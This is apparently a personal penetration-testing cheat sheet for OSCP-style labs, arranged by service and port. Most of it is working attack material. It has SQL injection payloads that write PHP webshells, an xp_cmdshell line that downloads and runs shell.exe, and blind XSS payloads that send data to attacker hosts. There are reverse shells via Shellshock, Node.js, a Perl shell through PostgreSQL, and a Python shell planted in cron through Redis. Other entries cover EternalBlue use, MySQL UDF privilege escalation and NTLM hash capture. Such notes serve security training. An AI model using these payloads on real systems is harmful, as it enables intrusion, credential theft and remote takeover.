' UNION SELECT PASSWORD,NULL,NULL FROM WEB_USERS--
Blog entry from bobismyuncle with title null from 0
Blog entry from letmein with title null from 0
Blog entry from thisismypassword with title null from 0
Usuful commands (Upload shells)
# Test SQLI with sleep
# Double hyphen is used to out-comment rest of the query
' UNION SELECT sleep(5); -- -

# Write a webshell
UNION SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
UNION SELECT '' INTO OUTFILE '/var/www/html/x.php' FIELDS TERMINATED BY '<?php phpinfo();?>'
' UNION SELECT (<?php echo exec($_GET["cmd"]);) INTO OUTFILE '/srv/http/cmd.php'; --
' UNION SELECT ("<?php echo passthru($_GET['cmd']);") INTO OUTFILE 'C:/xampp/htdocs/command.php'  -- -'
?id=1 union all select 1, 2, "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE 'c:/xampp/htdocs/backdoor.php'

# Code execution
?id=1 union all select 1, 2, load_file('C:/Windows/win.ini')

# Mssql download shell, output it, and execute it
';EXEC xp_cmdshell 'certutil -urlcache -split -f "http://192.168.119.176/shell.exe" C:\windows\temp\shell.exe&& cmd.exe /c C:\windows\temp\shell.exe

# XP_dirtree - Remember to start responder or impacket-smbserver
1'; use master; exec xp_dirtree '\\192.168.119.176\SHARE';--
SSRF
Capture hash
# Example from PG Heist
# On target website
http://heist.offsec:8080/?url=http://192.168.49.247:80

# On attacker
┌──(root💀kali)-[/home/aghanim/Desktop/PG/heist]
└─# responder -I tun0
[+] Listening for events...

[HTTP] NTLMv2 Client   : ::ffff:192.168.247.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash     : enox::HEIST:9d578233382be8e1:0CB1CB346E8C78CF508746D763D78FCB:010100[...]

# Hash format
netntlmv2
SSTI
SSTI (Server Side Template Injection) – HackTricks
@System.Diagnostics.Process.Start("cmd.exe","/c echo RCE > C:/Windows/Tasks/test.txt");

@System.Diagnostics.Process.Start("cmd.exe","/c powershell -e ENCODEDCOMMAND");XSS
https://github.com/payloadbox/xss-payload-list/blob/master/README.md
Blind XSS
USING GET REQUEST
Send this to the vulnernable form parameter
Feedback="><script>fetch('http://10.10.109.42:8080/flag.txt').then(response => response.text()).then(data => fetch('http://10.9.17.250/receive?data=' + encodeURIComponent(data)));</script> Set up a listener, like python http server og netcat and wait for the connection.
nc -lvnp 80
listening on [any] 80 ...
connect to [10.9.17.250] from (UNKNOWN) [10.10.109.42] 44532
GET /receive?data=THM%7B83... HTTP/1.1
Host: 10.9.17.250
Connection: keep-alive
user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.105 Safari/537.36
accept: */*
origin: http://127.0.0.1:8080
X-Simulate: 17bec089830b56b2980e5c97c46fe25147e09247
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
USING POST REQUEST
- Host the Script: You need to have control over the server at http://10.9.17.250 . On this server, you’ll place your JavaScript code in a file, typically with a .js extension (even though you mentioned test.txt , it’s more common to use .js for JavaScript files).
- Write the JavaScript Code: The JavaScript code that fetches the content from http://10.10.109.42:8080/flag.txt and then sends it to your server needs to be written and saved in the file you’re hosting (say script.js ).
Here’s an example of what your JavaScript file ( script.js ) might contain:
fetch('http://10.10.109.42:8080/flag.txt')
    .then(response => response.text())
    .then(data => {
        fetch('http://10.9.17.250/receive', { // Change the endpoint as needed
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
            },
            body: `data=${encodeURIComponent(data)}`
        });
    });
You can alos send this directly instead of hosting it:
Feedback="><script>fetch('/profile').then(response => response.json()).then(data => fetch('http://attacker-server.com', {method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify(data)}));</script> 3. Inject the payload in the form
Feedback=">"><script src="http://10.9.17.250/script.js"></script>4. Setup a receiver:
from flask import Flask, request

app = Flask(__name__)

@app.route('/receive', methods=['POST'])
def receive_data():
    data = request.get_json()
    print(data)
    return 'Data received', 200

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=80)
Bypass robots.txt “You are not a search engine. Permission denied.”
Set User-Agent to "User-Agent: Googlebot/2.1 (+http://www.googlebot.com/bot.html)"ShellShock (CGI)
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" <URL>/cgi-bin/<SCRIPT>curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.10.17/4444 0>&1' http://10.10.10.56/cgi-bin/CMS/Webservers
Apache James
# See writeup 10.11.1.72 PWK
# Apache James Server 2.3.2
https://www.exploit-db.com/exploits/50347
Drupal
droopscan scan -u <URL>Username Enumeration
Register
In /user/register try to create a username, and if the name is already taken it will be notified

Register new password
If you request a new password for an exisiting username. <Unable to send e-mail. Contant the site admin....>

If you request a new password for a non-existent username: <Sorry, username1337 is not recognized as a user name or an e-mail address>

Number of users enumeration
Accessing /user/<number> you can see the number of exisinting users.
   - /user/4 -> Access denied (user exist)
   - /user/5 -> Page not found (user dosent exist)
There are 4 existing users.
Hidden pages enumeration
Fuzz /node/$ where $ is a number (from 1 to 500 for example).
You could find hidden pages (test, dev) which are not referenced by the search engine.

wfuzz -c -z range,1-500 -hc 404 <URL>/node/FUZZ
FuelCMS
https://www.exploit-db.com/exploits/47138Gitstack portal
# Go to gitstack portal
# Try default admin:admin
# Click on stack menu.

# Choose the command portal option.

# replace stack.php?cmd=hello
# with
# stack.php?cmd=hello;whoami
IIS – Internet Information Services
Jenkins
Remote Code execution
# See writeup 10.5.5.25 PWK
Select New Item --> Freestyle project --> Choose build --> Windows batch command (Or Execute shell for Linux)
Joomla
Ovidentia
See writeup 10.11.1.73 PWKTiki wiki
https://www.exploit-db.com/exploits/40053PHPLiteAdmin
# See writeup 10.11.1.116 PWK
# PHPLiteAdmin 1.9.3
# https://www.exploit-db.com/exploits/24044
Tomcat
werkzeug
WebDAV
davtest -url http://10.10.10.15Curl commands with webDAV
# Reading Files/Folders
curl 'http://example.com/webdav'

# Creating new Folder
curl -X MKCOL 'http://example.com/webdav/new_folder'

# Uploading File
curl -T '/path/to/local/file.txt' 'http://example.com/webdav/test/new_name.txt'
curl --upload-file <file> http://<IP>/test/<filename>

curl -T 'cmdasp.aspx' 'http://192.168.89.122/cmd.aspx' --user fmcsorley:CrabSharkJellyfish192

# Renaming File
curl -X MOVE --header 'Destination:http://example.org/webdav/new.txt' 'http://example.com/webdav/old.txt'

# Deleting Files/Folders
# File:
curl -X DELETE 'http://example.com/webdav/test.txt'

# Folder:
curl -X DELETE 'http://example.com/webdav/test'
WordPress
wpscan --url <URL> Change user pass in Mysql
# Example 1
use wp_genesis;
SELECT ID, user_login, user_pass FROM wp_users;
UPDATE wp_users SET user_pass = MD5(‘WPEXPLORER’) WHERE ID=1 LIMIT 1;

# Example 2
select * from wp_users;
UPDATE `wp_users` SET `user_pass`= MD5('bypassed') WHERE
`user_login`='admin';
Panel RCE
Edit the 404.php file in WordPress dashobard. Appereance --> Editor --> 404 Template.
Add php-reverse-shell.php.
Visit http://<url>/wp-content/themes/twentytwelve/404.php
Plugin RCE
https://github.com/x3rz/malicious-wordpress-plugin
# Edit php reverse shell and add IP and port
# Go to Plugin -> Add new -> Upload plugin
# Upload the zip file
# Visit url http://<url>/wp-content/plugins/MyPlugin/malplugin.php
Webshell
PHP webshell, php code, php execution, php command
<?php $cmd=$_GET['cmd'];system($cmd);?>

<?php system("wget http://192.168.119.237/shell.php -O /tmp/shell.php;php /tmp/shell.php");?>
WebApplication Firewall (WAF)
fireprox -Rotate source IP
# https://github.com/ustayready/fireprox
Waf Bypass
https://portswigger.net/bappstore/ae2611da3bbc4687953a1f4ba6a4e04c

See notes for XposedAPI. Add header to GET request in burp. (One of them) and see result.

X-Originating-IP: 127.0.0.1 X-Forwarded-For: 127.0.0.1 X-Remote-IP: 127.0.0.1 X-Remote-Addr: 127.0.0.1
88 – KERBEROS
110 – POP3
# Login
telnet 192.168.196.137 110
Trying 192.168.196.137...
Connected to 192.168.196.137.
Escape character is '^]'.
+OK Dovecot (Ubuntu) ready.
USER sales
+OK
PASS sales
+OK Logged in.

# List emails
list

# Read mail
RETR <number>
113 – ident
# https://book.hacktricks.xyz/network-services-pentesting/113-pentesting-ident

ident-user-enum 192.168.207.60 22 113 8080 10000
ident-user-enum v1.0 ( http://pentestmonkey.net/tools/ident-user-enum )

192.168.207.60:22       root
192.168.207.60:113      nobody
192.168.207.60:8080     <unknown>
192.168.207.60:10000    eleanor
135, 593 – MS RPC
Enum with creds
# https://book.hacktricks.xyz/network-services-pentesting/pentesting-smb/rpcclient-enumeration
# If you have access to rpcclient, you can enumerate target
# Users enumeration
List users: querydispinfo and enumdomusers
Get user details: queryuser <0xrid>
Get user groups: queryusergroups <0xrid>
GET SID of a user: lookupnames <username>
Get users aliases: queryuseraliases [builtin|domain] <sid>

# Groups enumeration
List groups: enumdomgroups
Get group details: querygroup <0xrid>
Get group members: querygroupmem <0xrid>
Aliasgroups enumeration
List alias: enumalsgroups <builtin|domain>
Get members: queryaliasmem builtin|domain <0xrid>

# Domains enumeration
List domains: enumdomains
Get SID: lsaquery
Domain info: querydominfo

# Shares enumeration
Enumerate all available shares: netshareenumall
Info about a share: netsharegetinfo <share>

# More SIDs
Find SIDs by name: lookupnames <username>
Find more SIDs: lsaenumsid
RID cycling (check more SIDs): lookupsids <sid>
Password Reset over RPC
# https://room362.com/post/2017/reset-ad-user-password-with-linux/

rpcclient $> setuserinfo2
rpcclient $> setuserinfo2 audit2020 23 'Password123!'

# One-liner
root@kali# rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192 -c 'setuserinfo2 audit2020 23 "Password123!"'
139, 445 – SMB/SAMBA
Brute force
crackmapexec smb <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> smb://<IP> -u -vV
Capture hash using responder or smbserver
# On attacker start responder or smbserver.
responder -I attackerip
/usr/bin/impacket-smbserver share . -smb2support

# On target
dir \\attackerip\something
view=//attackerip/share

# Looking at the smbserver or responder you should have a NetNTLM hash. Copy all the text and use hashcat -m 5600 to crack it.
# Example
ted::EXAM:aaaaaaaaaaaaaaaa:a8ecd5aa9380ac8a4fbb1675b1ecaaaf:010100000000000000171a603bf4d801c188d310ceebaab30000000001001000680070006d00700048004d004600620003001000680070006d00700048004d00460062000200100075006d005200700049007400570058000400100075006d005200700049007400570058000700080000171a603bf4d8010600040002000000080030003000000000000000010000000020000096dbb345b8d0cc5a1bc8d14cd3277457913639d19c3307e6e04ee03bb7864ee20a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003100310039002e003200330036000000000000000000
Command Execution through smbmap
smbmap -u 'backup' -p 'backup' -H 10.11.1.227 -x "net user" --mode psexec Download files
#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directory


# Download all files from a directory recursively
smbclient //<IP>/<SHARE> -U <USER> -c "prompt OFF;recurse ON;mget *"
EternalBlue ms17-010
https://github.com/worawit/MS17-010/
https://github.com/helviojunior/MS17-010 # Modified version of worawits repo

# If windows xp, use send_and_execute.py
# Generate payload using msfvenom
python2 send_and_execute.py 10.10.10.10 shell.exe
Enumerate samba version
https://4pfsec.com/manually-enumerating-smb-version/
# Run the below script while wireshark is listening

#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 8 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 10 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1

# Once you've run the script, go back to wireshark and follow one of the smb TCP stream
Enumerate
enum4linux -A <IP>
nmap -v -p 139,445 -oG smb.txt 192.168.11.200-254
nbtscan -r 192.168.11.0/24
nmblookup -A target
rpcclient -U "" target // connect as blank user /nobody

smbclient //<IP>/<SHARE>
smbclient -L //<IP>
smbclient //192.168.31.147/kathy -I 192.168.31.147

smbmap -H <IP>
smbmap -u '' -p '' -H <IP>
smbmap -u 'guest' -p '' -H <IP>
smbmap -u '' -p '' -H <IP> -R
smbmap -u "" -p "" -d MYGROUP -H 10.11.1.22

crackmapexec smb <IP>
crackmapexec smb <IP> -u '' -p ''
crackmapexec smb <IP> -u 'guest' -p ''
crackmapexec smb <IP> -u '' -p '' --sharesmount -t auto --source //x.x.x.x
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
smbclient //<IP>/<SHARE>
smbclient //<IP>/<SHARE> -U <USER>Shell
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
smbexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>
atexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
Eternal Blue
MS17-010 - EternalBlue
MS08-067 - MS08-067
CVE-2017-7494 - CVE-2017-7494

# Send_and_Exectue.py
msfvenom -p windows/shell_reverse_tcp -f exe LHOST=10.10.14.17 LPORT=4444 > exploit.exe
python2 send_and_execute.py 10.10.10.40 exploit.exe
-----------------------------------------

# Command Execution
https://www.exploit-db.com/exploits/42315
# Uncomment this line and add your CMD
service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
-----------------------------------------

# AutoBlue
# Generate shellcode from shell_prep.sh
https://github.com/3ndG4me/AutoBlue-MS17-010
python eternalblue_exploit*.py <TARGET-IP> <PATH/TO/SHELLCODE/sc_all.bin> <Number of Groom Connections (optional)>
Man in the middle
URI file attack
# See writeup for Vault

# If Windows host and SMB share is writeable we can upload a file that the target will interpret as a Windows shortcut. We will need Responder.
Kali > cat @file.url # Can also save as desktop.ini
[InternetShortcut]
URL=anything
WorkingDirectory=anything
IconFile=\\192.168.118.14\%USERNAME%.icon
IconIndex=1

# Start responder
sudo responder -I tun0 -v

# Hashtype
net-NTLMv2

# Upload file to SMB and wait for a user to access the file.
161 – SNMP
snmp-check <TARGET> [-p PORT] 194,6667,6660-7000 – IRC
# Can use different clients, like irssi
# See notes from box; UT99

#Connection with random nickname
USER ran213eqdw123 0 * ran213eqdw123
NICK ran213eqdw123
#If a PING :<random> is responded you need to send
#PONG :<received random>

VERSION
HELP
INFO
LINKS
HELPOP USERCMDS
HELPOP OPERCMDS
OPERATOR CAPA
ADMIN      #Admin info
USERS      #Current number of users
TIME       #Server's time
STATS a    #Only operators should be able to run this
NAMES      #List channel names and usernames inside of each channel -> Nombre del canal y nombre de las personas que estan dentro
LIST       #List channel names along with channel banner
WHOIS <USERNAME>      #WHOIS a username
USERHOST <USERNAME>   #If available, get hostname of a user
USERIP <USERNAME>     #If available, get ip of a user
JOIN <CHANNEL_NAME>   #Connect to a channel

#Operator creds Brute-Force
OPER <USERNAME> <PASSWORD>
389, 636, 3268, 3269 – LDAP
Enumerate LDAP
nmap -n -sV --script "ldap* and not brute" -p 389 dc-ipDump LDAP info
Must have valid credentials
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
Search queries
# ldapsearch opens a connection to an LDAP server, binds, and performs a search using specified parameters.
ldapsearch -x -h <IP> -b "dc=XXXX"

# Example
ldapsearch -x -H LDAP://192.168.89.122 -b "dc=hutch,dc=offsec"
873 – rsync
Commands
# https://book.hacktricks.xyz/network-services-pentesting/873-pentesting-rsync

# List shares
rsync -av --list-only rsync://192.168.243.126/

# Upload files
rsync -av test.txt rsync://192.168.243.126/fox
Upload SSH key
# 1 Generate an SSH key
ssh-keygen -t rsa

# 2 If you are in a users folder, create a .ssh
mkdir .ssh
rsync -av .ssh TARGET_IP/home_dir/

# 3 Create a authorized_keys file and add the content of id_rsa.pub to this file
touch authorized_keys
echo -n 'CONTENT of id_rsa.pub' >> authorized_keys

# 4 Transfer the authorized_keys to the target
rsync -av authorized_keys TARGET_IP/home_dir/.ssh/

# 5 SSH into the machine. You need to know the owner of home_dir
ssh -i id_rsa USER@TARGETIP
https://www.netspi.com/blog/technical/network-penetration-testing/linux-hacking-case-studies-part-1-rsync/
https://book.hacktricks.xyz/pentesting/873-pentesting-rsync1098/1099/1050 – Java RMI
https://book.hacktricks.xyz/network-services-pentesting/1099-pentesting-java-rmi
# Running Remote Method Guesser
# https://github.com/qtc-de/remote-method-guesser#installation
java -jar rmg-4.3.0-jar-with-dependencies.jar
1433 – MSSQL
Microsoft SQL Server 2017 directory locations
\program files\microsoft sql server\mssql14.sqlexpress\mssql\backup\master.mdfExecute commands
# https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server#execute-commands

# Log in to mssql
/usr/bin/impacket-mssqlclient -db volume -windows-auth <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>

# Execute commands
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'

# this turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
# this enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'

# Bypass blackisted "EXEC xp_cmdshell"
‘; DECLARE @x AS VARCHAR(100)=’xp_cmdshell’; EXEC @x ‘ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net’ —
xp_cmdshell
# https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server#hacktricks-automatic-commands

# Need credentials
sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G

    ###the goal is to get xp_cmdshell working###
    1. try and see if it works
        xp_cmdshell `whoami`
        go

    2. try to turn component back on
        EXEC SP_CONFIGURE 'xp_cmdshell' , 1
        reconfigure
        go
        xp_cmdshell `whoami`
        go

    3. 'advanced' turn it back on
        EXEC SP_CONFIGURE 'show advanced options', 1
        reconfigure
        go
        EXEC SP_CONFIGURE 'xp_cmdshell' , 1
        reconfigure
        go
        xp_cmdshell 'whoami'
        go

    xp_cmdshell "powershell.exe -exec bypass iex(new-object net.webclient).downloadstring('http://10.10.14.60:8000/ye443.ps1')"
Extracting hashes from .mdf file
https://github.com/xpn/Powershell-PostExploitation
# read this if troulbe
https://github.com/xpn/Powershell-PostExploitation/issues/1

# Run Powershell on linux
pwsh

PS /home/aghanim/Desktop/OSCP/10.11.1.111/mdf/Powershell-PostExploitation/Invoke-MDFHashes> Add-Type -Path 'OrcaMDF.RawCore.dll'
PS /home/aghanim/Desktop/OSCP/10.11.1.111/mdf/Powershell-PostExploitation/Invoke-MDFHashes> Add-Type -Path 'OrcaMDF.Framework.dll'
PS /home/aghanim/Desktop/OSCP/10.11.1.111/mdf/Powershell-PostExploitation/Invoke-MDFHashes> import-module .\Get-MDFHashes.ps1
PS /home/aghanim/Desktop/OSCP/10.11.1.111/mdf/Powershell-PostExploitation/Invoke-MDFHashes> Get-MDFHashes -mdf "./master.mdf"
1521, 1522-1529 – Oracle TNS Listener
1978, 1979, 1980 – Remote Mouse
# Use nc to check header
# SIN 15win pwd pwd 300 : Indicating that the service requires authentication.

# SIN 15win nop nop 300 : Indicating that the service does not require authentication.

# Then use this exploit. Check writeup for PG mice and PWK IT dept 10.1.1.89.
https://github.com/p0dalirius/RemoteMouse-3.008-Exploit
# Edit the script to point to your Python HTTP server where nishang invoke tcp script is ready.
2049 – NFS
no_root_squash
Access NFS through ssh tunnel
# Source https://medium.com/vieh-group/hacking-oscp-cheatsheet-ef63c43f919c

# Output from /etc/exports on target
/srv/Share 10.1.1.0/24(insecure,rw)
/srv/Share 127.0.0.1/32(no_root_squash,insecure,rw)

# Forward connection - Run the ssh command on attacker
ssh -f -N megumin@192.168.42.43 -L 2049:127.0.0.1:2049
mount -t nfs 127.0.0.1:/srv/pelota my_share
cd my_share
cat > shell.c<<EOF
#include <unistd.h>
int main(){
  setuid(0);
  setgid(0);
  system("/bin/bash");
}
EOF
gcc shell.c -o shell
chmod u+s shell

# Reverse connection - Run the ssh command on target
# Beware that this means target will access attacker through ssh. Not as safe as forward connection.
ssh -N -R 192.168.119.176:2221:127.0.0.1:2049 aghanim@192.168.119.176
mount -v -t nfs -o port=2221,tcp localhost:/srv/Share mount
3000 – NodeJs
https://github.com/appsecco/vulnerable-apps/tree/master/node-reverse-shell

# The Javascript code below is a Node.js reverse shell.

# Remember to change the IP address and PORT with the nc you are running.

(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8080, "192.168.33.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
3306 – MySQL/MariaDB
Privilege escalation
# https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf
# User-defined function (UDF)
# If you can login as root you can create a malicious functions to run commands.
https://www.exploit-db.com/exploits/1518
# You can also compile it on attacker if target dont have gcc. Use --static.

# Check if secure_file_priv. If empty means disabled
show variables like '%secure_file_priv%';

# Find plugin path. Add the path on step file (dumpfile)
show variables like '%plugin%';
$ gcc -g -c raptor_udf2.c
 * $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
# Can also transfer exploit raptor_udf2.so with hex.
## xxd -p raptor_udf2.so | tr -d '\n' > raptor_udf2.so.hex
 * $ mysql -u root -p
 * Enter password:
 * [...]
# Set variable for shellcode
## set @shell = 0x7f454c4602010100000000000000000003003e000100000000110000000000004000000000000000e03b0000000000000000000040003800090040001c001b000100000004000000000000...00000000000000000000;
 * mysql> use mysql;
 * mysql> create table foo(line blob);
 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
# Output shellcode to file on target
## select binary @shell into dumpfile '/usr/lib/raptor_udf2.so';
 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
 * mysql> select * from mysql.func;
 * +-----------+-----+----------------+----------+
 * | name      | ret | dl             | type     |
 * +-----------+-----+----------------+----------+
 * | do_system |   2 | raptor_udf2.so | function |
 * +-----------+-----+----------------+----------+
 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
# OR
select do_system('cp /bin/bash /tmp/out; chmod +xs /tmp/out');
 * mysql> \! sh
 * sh-2.05b$ cat /tmp/out
 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
 * [...]
Privilege escalation method 2
https://github.com/mysqludf/lib_mysqludf_sys
# Compiling the above will sometimes not work and you have to do some editing. See the below commands to fix issue and compile correct.

xxd -p lib_mysqludf_sys.so| tr -d '\n' > lib_mysqludf_sys.so.hex

cat lib_mysqludf_sys.so.hex |  xclip -selection clipboard

MariaDB [(none)]> select @@plugin_dir
MariaDB [(none)]>  set @shell = 0x7f454c4602010100000000000000000003003e000100000000110000000000004000000000000000e03b0000000000000000000040003800090040001c001b000100000004000000000000...00000000000000000000;
MariaDB [(none)]> select binary @shell into dumpfile @@plugin_dir; # Write out the plugin dir like this '/usr/lib/lib_mysqludf_sys.so
MariaDB [(none)]> create function sys_exec returns int soname 'udf_sys_exec.so';
MariaDB [(none)]> select * from mysql.func where name='sys_exec';
MariaDB [(none)]> select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh')
git clone https://github.com/mysqludf/lib_mysqludf_sys.git
cd lib_mysqludf_sys
rm lib_mysqludf_sys.so
sed -i 's|$(LIBDIR)|.|g' Makefile
sed -i 's|-Wall -I/usr/include/mysql|-Wall -I/usr/include/mariadb/server -I/usr/include/mariadb/ -I/usr/include/mariadb/server/private|g' Makefile
ex lib_mysqludf_sys.c <<<"57,62m27|wq"
sudo apt install libmariadbd-dev
make3389 – RDP
Add user and enable RDP
# https://github.com/xapax/oscp/blob/master/templates/windows-template.md
net user aghanim Password123 /add
net localgroup Administrators aghanim /add
net localgroup "Remote Desktop Users" aghanim /ADD

# Enable RDP
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

Turn firewall off
netsh firewall set opmode disable

Or like this
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

If you get this error:

"ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Failed to connect, CredSSP required by server.""

Add this reg key:

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /
ThinVNC
https://www.exploit-db.com/exploits/475194505, 4506 – zmtp
# RCE in Satlstack 3000 ZeroMQ CVE-2020-11651 and CVE-2020-11652 in
# https://github.com/jasperla/CVE-2020-11651-poc
python3 exploit.py --master 192.168.115.130 --exec "nc 127.0.0.1 4444 -e /bin/sh"
python3 exploit.py --master 192.168.115.130 -r /etc/shadow
5432, 5433 – PostgreSQL
Commands
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles
#Read a file
CREATE TABLE demo(t text);
COPY demo from '[FILENAME]';
SELECT * FROM demo;
#Write ascii to a file (copy to cannot copy binary data)
COPY (select convert_from(decode('<B64 payload>','base64'),'utf-8')) to 'C:\\some\\interesting\path.cmd';
#List databases
SELECT datname FROM pg_database;
#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;
#Check if current user is superiser
SELECT current_setting('is_superuser'); #If response is "on" then true, if "off" then false
#Check if plpgsql is enabled
SELECT lanname,lanacl FROM pg_language WHERE lanname = 'plpgsql'
#Change password
ALTER USER user_name WITH PASSWORD 'new_password';
#Check users privileges over a table (pg_shadow on this example)
SELECT grantee, privilege_type
FROM information_schema.role_table_grants
WHERE table_name='pg_shadow'
#Get users roles
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolconnlimit, r.rolvaliduntil,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;RCE
# https://book.hacktricks.xyz/pentesting-web/sql-injection/postgresql-injection#rce
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;


postgres=# COPY cmd_exec FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.49.115:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
COPY 0
5800, 5801, 5900, 5901 – VNC
5985, 5986 – WinRM
6370 – Redis
Commands & info
# Service file
/etc/systemd/system/redis.service

# Config file
installdir/redis/etc/redis. conf
Crontab
root@Urahara:~# echo -e "\n\n*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.85.0.53\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n\n"|redis-cli -h 10.85.0.52 -x set 1
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dir /var/spool/cron/crontabs/
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dbfilename root
OK
root@Urahara:~# redis-cli -h 10.85.0.52 save
